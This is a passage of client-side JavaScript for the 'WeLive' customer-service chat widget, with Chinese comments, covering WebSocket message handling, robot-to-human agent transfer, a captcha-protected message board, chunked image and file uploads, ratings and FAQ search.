					guest.group = data.i; //用于留言板展开时判断是否显示：客服组关闭或不存在信息

					break;

				case 10: //解除禁言
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					welive.flashTitle = 1;
					type = 3; d = langs.unbann;

					break;

				case 11: //被转接
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					if(welive.is_robot) clearTimeout(ttt_4); //转接前是机器人服务时, 阻止机器人头像延迟变换
					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传权限

					//初始化上传图片按钮样式
					$("#toolbar_photo").removeClass("photo_off");
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;

					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);

					 //机器人服务时, 转人工服务按钮状态等
					if(welive.is_robot) {
						clearInterval(welive.ttt_2); //清除提交实时输入状态
						trans_to_btn.show();
					}else{
						welive.temp = '';
						welive_runtime(); //启动实时输入状态
						trans_to_btn.hide();
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.transfer + data.an;

					break;

				case 13: //请求回拨电话 返回

					welive.status = 1;
					$("#phone_num").val("");
					msger.focus();

					type = 2; d = '<div class="spec_info">' + welive.msg + '</div>';

					break;

				case 14: //评价返回

					msger.focus();

					if(data.s == "1"){
						welive.flashTitle = 1;
						type = 1; d = '<font color=red>' + langs.rating_thanks + '</font>[:16:]';
					}else{
						show_alert(langs.rating_limit, 6000);
						return false;
					}

					break;

				case 15: //请求转人工客服 返回

					welive.status = 1;
					msger.focus();

					if(data.s == "2"){
						show_alert(langs.trans_to_failed, 4000);
					}

					return true;

					break;

			}

			break;

		case 7: //上传图片等
			switch(data.a){

				case 2: //客人上传图片通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传图片的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 4: //客服发来的图片

					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					if(data.w <1) data.w = 1;
					var img_h = parseInt(data.h * 230 / data.w); //CSS样式中已确定宽度为230

					d = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + 'upload/img/' + data.i + '" class="sending_img" onclick="window.open(this.src);"></div>';

					break;

				case 1: //客服授权上传
					guest.au = 1;
					$("#toolbar_photo").removeClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.got_upload_auth;

					break;

				case 3: //客服解除上传授权
					guest.au = 0;
					$("#toolbar_photo").addClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 4; d = langs.lost_upload_auth;

					break;

				case 5: //客人上传文件通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传文件的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();
					historier.find(".uploading_info:last").html("... " + langs.upload_done).css({"color":"blue", "font-weight":"bold"});

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 6: //客服上传文件
					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					d = '<a href="' + SYSDIR + 'upload/file/' + data.i + '" target="_blank" download="' + data.o + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;'  + langs.click_download +  data.o + '</a>';

					break;

			}

			break;
	}

	welive_output(d, type); //输出
}

//交流输出信息
function welive_output(d, type){
	if(d === false || !type) return; //没有信息及类型返回

	if(welive.flashTitle){
		flashTitle();
		if(welive.sound) sounder.html(welive.sound1);
		welive.flashTitle = 0;
	}

	//如果不用try, iframe跨域时运行出错
    try{
		//如果未展开, 有新信息时自动展开
		if(!window.parent.welive_opened && welive.linked){
			window.parent.welive_opened = 1;
			window.parent.welive_wrap.style.display = "block";
			window.parent.welive_online.style.display = "none";

			window.parent.welive_drag(window.parent.welive_wrap);

			msger.focus(); //输入框焦点
		}
     }catch(e){}


	switch(type){
		case 1: //客服
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + format_output(d) + '</div></div></div>';
			break;
		case 2: //客人
			d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + format_output(d) + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
			break;
		case 3: //正常提示
			d = '<div class="msg s"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 4: //错误提示
			d = '<div class="msg e"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 8: //问候语, 不解析URL
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
	}

	historier.append(d);

	//机器人工作时, 访客发送的信息显示后, 添加机器思考标志
	if(type == 2 && welive.is_robot){
		historier.children(".robot_typing").remove();

		d = '<div class="msg l robot_typing"><div class="a">' + welive_name + ' - ' + welive_duty + '<i></i></div><b></b><div class="b"><div class="i"></div></div></div>';

		historier.append(d);
	}


	//解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题
	if(historyViewport.height() <=0){
		historier.css({"top":"auto", "bottom": 0});
	}else{
		history_wrap.welivebar_update('bottom'); //滚动到底部
	}
}

//访客连接验证
function welive_verify(){
	welive.linked = 1; //websocket已连接
	welive_send({type: "login", from: "front", group: guest.group, gid: guest.gid, oid: guest.oid, fn: guest.fn, au: guest.au, aid: guest.aid, lang: guest.lang, key: SYSKEY, code: SYSCODE, fromurl: guest.fromurl, agent: guest.agent, mobile: 0});
}

//连接断开时执行
function welive_close(){
	welive.status = 0; //不允许发信息

	clearInterval(ttt_1); //连接断开后停止发送心跳数据
	clearInterval(welive.ttt_2); //更新输入状态
	clearTimeout(welive.ttt_3); //清除客服离线时自动转接

	if(welive.autolink){ //允许重连
		if(welive_relink_times > 0){
			welive_relink_times -= 1;
			welive_output(langs.failed, 4);
			setTimeout(function(){welive_link();}, 6000); //6秒后自动重连
		}else{
			welive_comment();
		}
	}else if(!welive.linked){ //之前没有连接, 表示首次连接失败时, 或者已连接但没有客服在线, 切换到留言页面, 不再重试连接
		welive_comment();
	}

	welive.linked = 0; //标记连接失败
}


//发送信息(直接)
function welive_send(d){
	var re = 0;

	if(welive.linked){
		re = 1;
		welive.ws.send(JSON.stringify(d)); //将json对象转换成字符串发送
	}

	return re; //回返是否成功
}

//发送信息
function welive_send_msg(){
	if(welive.status) {
		var msg = $.trim(msger.val());

		if(msg){
			if(msg.length > 2048){
				show_alert(langs.msg_too_long, 2000);
				return false;
			}

			welive.temp = ''; //终止实时输入提交数据
			sender.addClass('loading2');
			welive.msg = msg; //先记录客人的发言

			msg = {type: "msg", sendto: "back", msg: msg};
			if(!welive_send(msg)) return false;

			msger.val('');
			welive.status = 0; //发送后，改变状态避免未完成时发送第二条信息

			autoOffline(); //信息发送完成后, 自动离线计时开始
		}
	}

	search_result_hide(); //关闭搜索结果

	msger.focus();
}

//自动离线
function autoOffline(){
	if(! welive.linked) return; //如果未连接, 无需要自动离线

	if(welive.ttt_1) clearTimeout(welive.ttt_1);//清除自动离线

	welive.ttt_1 = setTimeout(function(){
		welive_send({type: "g_handle", operate: "offline"}); //发送一条自动离线指令
	}, offline_time);
}

//启动输入状态更新
function welive_runtime(){
	welive.ttt_2 = setInterval(function(){

		if(welive.status) {

			var msg = $.trim(msger.val());

			if(msg && msg != welive.temp){

				welive_send({type: "runtime", msg: msg});
				welive.temp = msg; //记录正在输入的信息

			//清空输入框后, 给客服发通知, 去掉输入状态
			}else if(!msg && welive.temp){

				welive_send({type: "runtime", msg: ""});
				welive.temp = '';
			}
		}

	}, update_time);
}

//进入留言板
function welive_comment(){
	shakeobj = function(obj){shake(obj, "shake");obj.focus();return false;};

	historyViewport.removeClass('loading3');
	drag_to_bottom = drag_to_bottom - 75;

	historier.remove();

	//客服组关闭或不存在
	if(guest.group == 88888888){
		historyViewport.html('<div class="team_off">' + langs.team_off + '</div>');
		$(".enter").html("");
		return;
	}

	$(".enter").html('').addClass('comment_enter').html('<div id="alert_info"></div><a class="sender comment_send welive_color_' + COLOR_STYLE + '" onclick="submit_comment();return false;">' + langs.submit + '</a>');

	welive_op.find("#welive_avatar").attr("src", SYSDIR + "public/img/welive.png");
	welive_op.find("#welive_name").html(langs.leavemsg);
	welive_op.find("#welive_duty").html(langs.nosuppert);

	var vid = 0;
	$.ajaxSetup({async: false}); //设置ajax为同步!!!
	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=vvc', {key:SYSKEY, code:SYSCODE}, function(data){
		vid = parseInt(data.s);
	});
	$.ajaxSetup({async: true});

	historyViewport.append('<div class="overview" style="padding-bottom:0;height:100%;"><div class="comment"><div class="comment_note">' + comment_note + '</div><form id="comment_form" onsubmit="return false;"><input type="hidden" name="act" value="comment"><input type="hidden" name="vid" value="' + vid + '"><input type="hidden" name="key" value="' + SYSKEY + '"><input type="hidden" name="code" value="' + SYSCODE + '"><li><s>' + langs.yourname + ':</s><input name="fullname" type="text"><i>*</i></li><li><s>' + langs.phone + ':</s><input name="phone" type="text"><i>*</i></li><li><s>' + langs.content + ':</s><textarea name="content"></textarea><i>*</i></li><li><s></s><img src="' + SYSDIR + 'welive-ajax.php?ajax=1&act=get&vid='+ vid +'" onclick="ChangeCaptcha(this);" title="' + langs.newcaptcha + '"> = <input name="vvc" type="text" class="vvc"><i>*</i></li></form></div></div>');

	historier = historyViewport.find(".overview");
	history_wrap.height($(window).height() - drag_to_bottom);
	history_wrap.welivebar_update('bottom'); //滚动到底部

	$("#alert_info").css("bottom", "41px");
}

//更新验证码
function ChangeCaptcha(i){i.src= i.src + '&' + Math.random();}

//提交留言
function submit_comment(){
	$("#alert_info").hide(); //隐藏alert

	//使用cookie限制每天留言次数
	var welive_comms = getCookie(COOKIE_USER + "_comms");
	welive_comms = parseInt(welive_comms);

	if(!welive_comms || welive_comms < 1) welive_comms = 1;
	if(welive_comms > 5){
		show_alert(langs.comm_alert);
		return false;
	}

	var form = $("#comment_form");
	var fullname = form.find("input[name=fullname]");
	var email = form.find("input[name=email]");
	var content = form.find("textarea[name=content]");
	var vvc = form.find("input[name=vvc]");

	if(!validate_input(fullname.val(), 'fullname')) return shakeobj(fullname);
	//if(!validate_input(email.val(), 'email')) return shakeobj(email);
	if(!validate_input(content.val(), 'content')) return shakeobj(content);
	if(!validate_input(vvc.val(), 'vvc')) return shakeobj(vvc);

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&grid=' + guest.group + '&gid=' + guest.gid, form.serialize(), function(data){
		if(data.s == 0){
			show_alert(langs.badcookie); //验证码过期

		}else if(data.s == 1){ //留言保存成功
			$(".enter").html('');
			historier.html('<div class="comsaved">' + langs.saved + '</div>');

			setTimeout(function(){

				setCookie(COOKIE_USER + "_comms", (welive_comms + 1), 1); //写cookie, 记住第几次留言

				//如果不用try, iframe跨域时运行出错
				try{
					window.parent.welive_close_btn.click(); //3秒后自动关闭
				}catch(e){}

			}, 3000);

		}else if(data.s == 2){
			shakeobj(fullname);
		}else if(data.s == 3){
			shakeobj(email);
		}else if(data.s == 4){
			shakeobj(content);
		}else if(data.s == 5){
			shakeobj(vvc);
		}
	});

}

//读取图片文件
function readImageFile(file, obj){
	var reader = new FileReader();
	reader.onload = function(e) {
		var img = new Image();
		img.src = reader.result;

		img.onload = function() {
			var w = img.width,
				h = img.height;

			if(file.type.toLowerCase() == 'image/gif'){

				var base64 = e.target.result; //可保持gif动画效果

			}else{

				var canvas = document.createElement('canvas');

				var ctx = canvas.getContext('2d');
				$(canvas).attr({width: w,	height: h});
				ctx.drawImage(img, 0, 0, w, h);

				var base64 = canvas.toDataURL(file.type, 0.6); //canvas对JPG图片有压缩效果, gif, png
			}

			var result = {
				url: window.URL.createObjectURL(file),
				w: w,
				h: h,
				size: file.size,
				type: file.type,
				base64: base64.substr(base64.indexOf(',') + 1),
			};

			welive_send_img(result);
		};

		img.onerror = function() {
			$(obj).val("");
			show_alert(langs.img_badtype);
		};

	};

	reader.readAsDataURL(file);
}


//验证上传权限
function check_upload_auth(){
	if(welive.is_robot){
		show_alert(langs.no_upload_robot);
		return false;
	}else if(!guest.au && auth_upload){
		show_alert(langs.no_upload_auth);
		return false;
	}

	return true;
}

//传送图片, data对象属性: size文件大小(字节), type(文件类型), base64(图片纯净的base64代码)
function welive_send_img(data, is_cut){
	$("#upload_img").val("");

	//验证上传权限
	if(!check_upload_auth()) return;

	//限定文件大小及类型
	if(data.size > 1024 * 4000){
		show_alert(langs.img_limit);
		return;
	}

	if($.inArray(data.type.toLowerCase(), ["image/jpg","image/jpeg","image/png","image/gif"]) < 0) {
		show_alert(langs.img_badtype);
		return;
	}

	if(welive.status && welive.linked) {

		welive.status = 0; //图片上传时不允许发送信息

		var sending_img_w = data.w; //图片的宽度
		var sending_img_h = data.h; //图片的宽度

		if(sending_img_w < 1) sending_img_w = 1;
		sending_mask_h = parseInt(sending_img_h * 230 / sending_img_w); //CSS样式中已确定宽度为230

		var open_str = is_cut ? 'return false;' : 'window.open(this.src);';

		var img_str = '<div class="sending_div" style="height:' + sending_mask_h + 'px;"><img src="' + data.url + '" class="sending_img" onclick="' + open_str + '"><div class="sending_mask" style="line-height:' + sending_mask_h + 'px;height:' + sending_mask_h + 'px;">' + langs.uploading + '</div></div>';

		var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + img_str + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
		historier.append(d);
		history_wrap.welivebar_update('bottom'); //滚动到底部

		//显示上传进度
		sending_mask = historier.find(".sending_mask:last"); //仅处理最后一次上传的图片, jq1.2.6不支持last()
		ttt_2 = setInterval(function(){
			if(sending_mask_h < 40){
				clearInterval(ttt_2);
				return;
			}else{
				sending_mask_h -= 20;
				sending_mask.css({"height":sending_mask_h + "px", "line-height":sending_mask_h + "px"});
			}
		}, 100);

		$.ajaxSetup({async: true}); //设置ajax异步
		ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=uploadimg', {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, img_type: data.type, img_base64: data.base64}, function(data){

			if(data.s == 1){ //上传成功后
				
				//返回的文件名传送给客服
				welive_send({type: "g_handle", operate: "uploadimg", filename: data.i, width: sending_img_w, height: sending_img_h}); //w,h指图片的宽,高(像素)

			}else{
				clearInterval(ttt_2); //上传进度停止
				show_alert(data.i, 6000); //上传失败
				sending_mask.html(langs.upload_failed).css({"color":"red", "font-weight":"bold"});

				welive.status = 1; //允许发送信息
				msger.focus();
			}
		});
	}
}


//上传文件
function welive_upload_file(){

	var upload_file_input = $("#wl_uploadfile");

	if(upload_file_input[0]){
		upload_file_input[0].click(); //兼容IE
		return;
	}

	var filetype = ["exe", "cmd", "com", "bat", "sys"]; //不允许上传的文件后缀
	var imagetype = ["jpg", "gif", "png", "jpeg"]; //图片文件后缀

	$(".enter").append('<input type="file" id="wl_uploadfile" style="display:none;">');

	upload_file_input = $("#wl_uploadfile");

	upload_file_input.change(function(){
		try {
			if(!welive.status) return;

			var filepath = $.trim($(this).val());

			if(filepath == "") return;

			var file = this.files[0];
			var filename = file.name;

			var dot_index = filename.lastIndexOf(".");
			var file_ext = filename.substring(dot_index + 1).toLowerCase();

			if(filename == '' || dot_index < 1 || $.inArray(file_ext, filetype) > -1) {
				$(this).val("");
				show_alert(langs.bad_filetype);
				return false;
			}else if($.inArray(file_ext, imagetype) > -1){ //也可以传图片
				readImageFile(file, this); //读取并传送图片			
				return true;
			}

			//判断文件大小
			if (file.size > upload_filesize * 1024*1024) {
				$(this).val("");
				show_alert(langs.bad_filesize + upload_filesize + "M");
				return false;
			}

			var reader = new FileReader();

			reader.onerror = function(e) {
				show_alert(langs.upload_failed, 6000); //上传失败
			}

			var isIE = 0;
			var this_input = $(this);

			reader.onload = function(e) {
				//ajax上传
				welive.status = 0; //上传时不允许发送信息

				if(isIE){ //兼容IE
					var binary = "";
					var bytes = new Uint8Array(e.target.result);
					var length = bytes.byteLength;
					for (var i = 0; i < length; i++) {
						binary += String.fromCharCode(bytes[i]);
					}

					file_temp_data = binary; //记录文件内容
				}else{
					file_temp_data = reader.result; //记录文件内容
				}

				//上传进度条
				var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + filename + '<br><div class="uploading_info">' + langs.uploading + '</div><div class="sending_div file_upload"><div class="uploading_mask"></div></div></div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';

				historier.append(d);
				history_wrap.welivebar_update('bottom'); //滚动到底部

				sending_mask_h = 230;
				sending_mask = historier.find(".uploading_mask:last"); //仅处理最后一次上传进度, jq1.2.6不支持last()
				ttt_2 = setInterval(function(){
					if(sending_mask_h < 40){
						clearInterval(ttt_2);
						return;
					}else{
						sending_mask_h -= 20;
						sending_mask.css({"width": sending_mask_h + "px"});
					}
				}, 100);

				//ajax切片上传文件
				var total_chunks = Math.ceil(file_temp_data.length / file_chunk_size); //总片数
				ajax_upload_file(1, total_chunks, file_ext, filename, "");

				this_input.val(""); //清除文件input, 否则无法重复上传相同文件
			};

			if (typeof reader.readAsBinaryString != "undefined") {
				reader.readAsBinaryString(file);
			} else {
				isIE = 1;
				reader.readAsArrayBuffer(file); //兼容IE
			}

		} catch(e) {
			//
		}
	});

	upload_file_input[0].click(); //兼容IE
}


//ajax切片上传文件
function ajax_upload_file(index, total, file_ext, oldname, file_name){

	if(file_temp_data == "") return; //无文件数据返回

	var start = (index - 1) * file_chunk_size; //每次传1M

	var curr_data = window.btoa(file_temp_data.substr(start, file_chunk_size)); //截取后转为Base64

	if(index === 1){ //第一片
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileExt: file_ext, fileData: curr_data, fileIndex: index};
	}else{
		ajax_isOk = 1; //ajax状态需要设置为OK
		var json_d = {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, fileData: curr_data, fileName: file_name, fileIndex: index};
	}

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=upload_file', json_d, function(data){

		if(data.s == 1){ //上传成功后
			//返回的文件名传送给客服
			var save_name = data.i;

			//全部切片上传完成
			if(index >= total){
				file_temp_data = ""; //清空临时数据释放内存
				welive_send({type: "g_handle", operate: "uploadfile", oldname: oldname, filename: save_name});
			}else{
				index += 1;
				ajax_upload_file(index, total, file_ext, oldname, save_name);
			}

		}else{
			file_temp_data = ""; //清空临时数据释放内存
			clearInterval(ttt_2); //上传进度停止
			show_alert(data.i, 6000); //上传失败

			historier.find(".uploading_info:last").html("... " + langs.upload_failed).css({"color":"red", "font-weight":"bold"});

			welive.status = 1; //允许发送信息
			msger.focus();
		}
	});
}


//向客服发送回拨电话
function send_callback_phone(){
	if(!welive.status || !welive.linked) return false; 

	$("#welive_div_toop").remove(); //隐藏title
	$("#alert_info").hide(); //隐藏alert

	var reg = /^[\s_#\-\+\(\)\*\d]{5,20}$/;
	var phone = $.trim($("#phone_num").val());
	
	if(!phone){
		show_alert(langs.phone_err_1, 2000);
		return false; 
	}

	if(!(reg.test(phone))){ 
		show_alert(langs.phone_err_2, 2000); 
		return false; 
	}

	welive.msg = langs.require_callback + ': ' + phone; //先记录

	//发送立即回电特殊请求
	welive.status = 0; //不允许发送其它信息
	welive_send({type: "g_handle", operate: "callback", msg: welive.msg});
}


//发送服务评价
function send_evaluate(){
	if(rating_star == 0){
		$("#starRating").hide();
		show_alert(langs.select_star, 1000);
		return false;
	}

	if(welive.status){
		$("#starRating").hide();

		var msg = $.trim($("#rating_advise").val());

		if(msg.length > 600){
			show_alert(langs.too_long, 1000);
			return false;
		}

		welive_send({type: "g_handle", operate: "rating", star: rating_star, msg: msg});
	}
}

//发送由机器人转接人工客服请求
function trans_to_support(){

	if(welive.status){
		welive.status = 0; //防止重复发送
		welive_send({type: "g_handle", operate: "trans_support"});
	}
}


//插入觉见问题
function insertQuestion(me) {
	var code = $(me).children("b").html();

	msger.val(code);
	search_result_hide();
}

//关闭觉见问题搜索结果
function search_result_hide(){
	if(q_search_result){
		q_search_result.hide();
		q_search_result = null;
	}
}

//搜索觉见问题, 输入框停留1秒开始搜索
function search_questions(me){
	clearTimeout(ttt_8);
	search_result_hide();

	if(all_questions.length < 1) return;

	var keyword = $.trim($(me).val());

	if(keyword.length < 2 || keyword.length > 16) return; //太长或太短均不搜索

	ttt_8 = setTimeout(function(){
		var result = "", tmp = "", keywords = keyword.split(/\s+/);

		all_questions.each(function(){
			var ok = 1;
			tmp = $(this).html();

			$.each(keywords, function(i, key){
				if(tmp.indexOf(key) < 0){
					ok = 0;
					return false;
				}
			});

			if(ok) result += '<li onclick="insertQuestion(this);"><i>●</i><b>' + tmp + '</b></li>';
		});

		if(result){
			q_search_result = q_search;
			q_search_result.html('<div class="q_search_title" onclick="search_result_hide();">' + langs.search_result + '<b>X</b></div>' + result).show();
		}

	}, 1000); //延迟1秒搜索
}


//welive初始化
function welive_init(){
	sender = $("#sender_msg");
	msger = $(".msger");
	historier = history_wrap.find(".overview");
	sounder = $("#wl_sounder");
	sound_btn = $("#toolbar_sound");
	trans_to_btn = $("#trans_to_btn");

	welive_link(); //socket连接
	history_wrap.welivebar(); //滚动条

	msger.keydown(function(e){
		if(e.keyCode ==13){
			welive_send_msg();
			e.preventDefault();
		}
	}).bind("input propertychange", function(e){
		search_questions(this); //搜索常见问题
	});   

	$(window).resize(function(){//窗口大小改变时
		history_wrap.height($(window).height() - drag_to_bottom);
		history_wrap.welivebar_update('bottom'); //滚动到底部
		msger.focus(); //输入框焦点
	});

	//发送信息
	sender.click(function(e) {
		welive_send_msg();
		e.preventDefault();
	});

	//工具栏按钮title
	show_title("div.tool_bar_i");

	//评价按钮动作
	$("#toolbar_evaluate").click(function(){
		rating_star = 0;
		$("#starRating .star span").find('.high').css('z-index',0);
		$(".starInfo").html(langs.select_star);
		$("#starRating").toggle();
	});

	//星星打分
	$("#starRating .star span").mouseover(function () {
		rating_star = parseInt($(this).attr("star_val"));

		$(this).prevAll().find('.high').css('z-index',1);
		$(this).find('.high').css('z-index',1);
		$(this).nextAll().find('.high').css('z-index',0);

		$('.starInfo').html(star_info[rating_star -1]);
	});

	//电话按钮title
	show_title("#phone_call_back", "left");

	//电话按钮动作
	$("#phone_call_back").click(function(){
		send_callback_phone();
	});

	//电话输入框回车发送
	$("#phone_num").keyup(function(e){
		if(e.keyCode ==13) send_callback_phone();
	});

	//表情符号
	$("#toolbar_emotion").click(function(){
		$("#starRating").hide();
		clearTimeout(ttt_3);
		smilies_div.toggle();
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	smilies_div.mousemove(function(){
		clearTimeout(ttt_3);
	}).mouseout(function(){
		ttt_3 = setTimeout(function() {
			smilies_div.hide();
		}, 800);
	});

	//获取当前的声音状态
	var wl_soundoff = parseInt(getCookie('wl_soundoff'));
	if(wl_soundoff == 1){
		welive.sound = 0;
		sound_btn.addClass('sound_off');
	}

	//开关声音
	sound_btn.click(function(){
		if(welive.sound){
			welive.sound = 0;
			sound_btn.addClass('sound_off');

			setCookie('wl_soundoff', 1, 2); //关闭声音cookie保持2天
		
		}else{
			welive.sound = 1;
			sound_btn.removeClass('sound_off');
			sounder.html(welive.sound1);
			setCookie('wl_soundoff', 0, 0);
		}
		msger.focus(); //输入框焦点
	});

	//监听上传图片控件
	$("#upload_img").change(function(){
		try {
			var file = this.files[0];
			readImageFile(file, this); //读取并传送图片
		} catch(e) {}
	});

	//上传图片按钮
	$("#toolbar_photo").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked){
			//$("#upload_img").trigger("click");
			document.getElementById("upload_img").click(); //兼容IE
		}

		return false;
	});

	//上传文件按钮
	$("#toolbar_file").click(function(){
		$("#starRating").hide();
		$("#welive_div_toop").hide(); //隐藏title
		$("#alert_info").hide(); //隐藏alert

		//验证上传权限
		if(!check_upload_auth()) return;

		if(welive.status && welive.linked) welive_upload_file();
	});

	$(document).mousedown(stopFlashTitle).keydown(stopFlashTitle);

	welive.sound1 = '<audio src="' + SYSDIR + 'public/sound1.mp3" autoplay="autoplay"></audio>';

	window.onbeforeunload=function(event){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);};
	$(window).unload(function(){clearTimeout(welive.ttt_1);clearInterval(welive.ttt_2);clearTimeout(welive.ttt_3);clearInterval(ttt_1);clearInterval(ttt_2);clearInterval(ttt_3);});
}

//websocket
var WebSocket = window.WebSocket || window.MozWebSocket;

//定义全局变量
var ttt_1 = 0, ttt_2 = 0, ttt_3 = 0, ttt_4 = 0, rating_star = 0, pagetitle, flashtitle_step = 0, sounder, sound_btn, sending_mask, sending_mask_h;
var welive_op, welive_cprt, history_wrap, historyViewport, historier, sender, msger, smilies_div, shakeobj, trans_to_btn;

var welive_name; //客服姓名
var welive_duty; //客服职位
var drag_to_bottom = 160; //窗口拖动时离底部距离

var welive_relink_times = 8; //重连次数超过后转到留言页面

var file_chunk_size = 1048576; //切片大小 默认为1M
var file_temp_data = ""; //切片上传文件时使用

var ttt_8 = 0, q_search, q_search_result = null, all_questions = ""; //常见问题相关

//linked        1已连接,   0未连接
//status        1登录成功允许发信息,   0不允许发信息
//autolink     1允许重新连接,   0不允许重新连接
var welive = {ws:{}, linked: 0, status: 0, autolink: 0, ttt_1: 0, ttt_2: 0, ttt_3: 0, flashTitle: 0, ic: '', sound: 1, sound1: '', msg: '', temp: '', is_robot: 0};

var star_info = ['<img src="' + SYSDIR + 'public/img/star_icon1.png">' + langs.star_1, '<img src="' + SYSDIR + 'public/img/star_icon2.png">' + langs.star_2, '<img src="' + SYSDIR + 'public/img/star_icon3.png">' + langs.star_3, '<img src="' + SYSDIR + 'public/img/star_icon4.png">' + langs.star_4, '<img src="' + SYSDIR + 'public/img/star_icon5.png">' + langs.star_5];

$(function(){
	welive_op = $("#welive_operator");
	welive_cprt = $("#welive_copyright");
	history_wrap = $(".history");
	historyViewport = history_wrap.find(".viewport");
	smilies_div = $(".smilies_div");
	q_search = $(".q_search");

	//获取客人的gid
	var gid = parseInt(getCookie(COOKIE_USER));
	if(gid) guest.gid = gid;

	if(WS_HOST == "")	WS_HOST = document.domain; //先记录下来供websocket连接使用
	try{document.domain = welive_domain;}catch(e){} //设置主域名, 解决主域名相同时的跨域问题

	welive_init(); //welive初始化

	//常见问题
	all_questions = $("#questions_div li");

	//监听剪切板发送图片, 不支持IE
	msger.bind("paste", function(event){
		//访客窗口输入框未获得焦点时, 不允许发送图片
		if(document.activeElement.className != "msger") return;

		if(!(event.clipboardData || event.originalEvent)) return; //IE不支持

		var clipboardData = (event.clipboardData || event.originalEvent.clipboardData);

		if(!clipboardData.items) return;

		var items = clipboardData.items;
		var blob = null;

		//在items里找粘贴的image
		for (var i = 0; i < items.length; i++) {
			if (items[i].type.indexOf("image") !== -1) {
				blob = items[i].getAsFile();
				break;
			}
		}

		if(blob !== null) {
			//如果剪贴板内容为图片, 阻止默认行为, 即不让剪贴板内容显示出来
			event.preventDefault();

			var reader = new FileReader();

			reader.onload = function (e) {
				var base64_str = e.target.result; //图片的Base64编码字符串

				var img = new Image();
				img.src = reader.result;

				img.onload = function() {
					var w = img.width, h = img.height;

					var canvas = document.createElement('canvas');

					var ctx = canvas.getContext('2d');
					$(canvas).attr({width: w,	height: h});
					ctx.drawImage(img, 0, 0, w, h);

					var base64 = canvas.toDataURL("image/jpg", 0.6); //转成jpg

					var result = {
						url: base64_str,
						w: w,
						h: h,
						size: base64.length,
						type: "image/jpg",
						base64: base64.substr(base64.indexOf(',') + 1),
					};

					welive_send_img(result, true);
				};
			}

			reader.readAsDataURL(blob); 
		}
	});

	//发送截图title
	show_title(".how_sendimg", "left");
});